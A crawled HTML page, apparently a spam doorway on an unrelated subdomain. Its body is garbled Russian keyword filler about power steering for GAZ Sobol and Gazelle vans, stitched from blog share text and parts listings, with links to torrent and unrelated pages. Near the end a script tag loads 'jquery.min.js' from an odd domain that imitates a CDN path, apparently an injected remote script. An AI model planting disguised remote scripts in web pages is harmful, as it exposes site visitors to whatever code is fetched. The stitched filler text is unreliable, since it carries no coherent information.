

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hieyeexoh.freelawfounders.org/wmwu56-gur-na-sobol-shema.html
body_size: 2636
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гур на соболь схема - hieyeexoh.freelawfounders.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">hieyeexoh.freelawfounders.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гур на соболь схема</h2>
                            </header>
                            <p>06/08/2017 · Сборка гура на соболь газель.  ОНИ СТОЯТ ЗДЕСЬ 30 ЛЕТ! НИКОГДА ОТСЮДА НЕ УЕДУТ. Unknown на 22:23 Отправить по электронной почте Написать об этом в блоге Опубликовать в Twitter Опубликовать в Facebook Поделиться в Pinterest.  Схема метро ст петербург Подпишитесь! Следите за новостями и будьте в курсе последних событий на нашем сайте. Схема работы гидроусилителя руля. Гидроусилитель руля на газель установка. ГУР редуктор СОБОЛЬ — Черниговский внедорожный клуб 'Eхtrеmal'. Whitelax Ремонт ГУР Гидроусилитель на Соболь Гидроусилитель руля на соболь имеет не высокое качество. Низкое качество изготовления шлангов, сальников, использование непредусмотренных масел – вызывает течи рабочей жидкости из ГУР. 
Бамперы. 1) Бамперы на Газель, Соболь, Некст оригинальные 2) Бамперы на Газель, Соболь (Тюнинг некрашеные). В продаже гидравлический усилитель руля на авто ГАЗ Соболь. Новые, контрактные, б/у запчасти на легковые авто и грузовики. Рулевой редуктор на Газель, гидроусилитель руля (ГУР на Газель Бизнес), насос, шланг на Газель-3302, Соболь-2217, Валдай-3310. 22/12/2016 · На канале собраны технически грамотные обзоры по обслуживанию от разных авторов. Канал не планирует. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wmwu56-skachat-zapreschennye-pesni.html">Скачать запрещенные песни</a></li>
                                <li><a href="wmwu56-obrazec-prikaza-na-normy-rashoda-benzina.html">Образец приказа на нормы расхода бензина</a></li>
                                <li><a href="wmwu56-metod-6-bukv.html">Метод 6 букв</a></li>
                                <li><a href="wmwu56-idp-prilozhenie-10.html">Идп приложение 10</a></li>
                                <li><a href="wmwu56-age-of-wonders-3-video.html">Age of wonders 3 видео</a></li>
                                <li><a href="wmwu56-vizitka-sto-shablon.html">Визитка сто шаблон</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-fontographer-rus-torrent.html">Fontographer rus торрент</a></li>
                                            <li><a href="wmwu56-af43ru-shema.html">Af43ru схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-kniga-pravitelstvo-300.html">Книга правительство 300</a></li>
                                            <li><a href="wmwu56-skachat-film-pro-aleksandra-zubova-torrent.html">Скачать фильм про александра зубова торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-shema-taymera-na-555-na-10-minut.html">Схема таймера на 555 на 10 минут</a></li>
                                            <li><a href="wmwu56-mishor-plyusy-i-minusy.html">Мисхор плюсы и минусы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-minus-vremya-voda-mila-nitich.html">Минус время вода мила нитич</a></li>
                                            <li><a href="wmwu56-avtomaticheskoe-predotvraschenie-eksploytov.html">Автоматическое предотвращение эксплойтов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
